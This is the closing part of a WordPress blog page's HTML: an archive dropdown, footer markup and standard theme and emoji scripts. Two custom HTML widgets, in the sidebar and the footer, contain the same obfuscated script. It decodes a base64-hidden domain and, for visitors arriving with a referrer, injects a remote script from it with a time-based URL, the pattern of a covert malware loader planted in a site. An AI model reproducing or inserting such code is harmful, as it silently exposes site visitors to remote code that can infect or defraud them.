	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>        
    </div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>